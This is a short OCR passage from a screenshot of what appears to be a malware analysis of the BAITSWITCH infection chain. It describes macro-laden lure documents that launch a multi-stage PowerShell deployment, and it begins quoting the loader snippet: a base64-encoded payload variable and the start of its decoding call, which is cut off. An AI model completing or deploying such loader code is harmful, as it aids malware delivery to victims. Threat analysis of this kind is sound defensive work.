
Mechanism
The infection chain of BAITSWITCH hinges on a
multi-stage PowerShell deployment sequence.
First, victims receive a lure document with
macros that execute the following snippet
upon user interaction:-
$EncPayload = "JHtQcml2YXRl
S2V5fQ=="

$Decoded = [System.Text.Enc
oding]::UTF8.GetString([Sys
tem.Convert]::FromBase64Str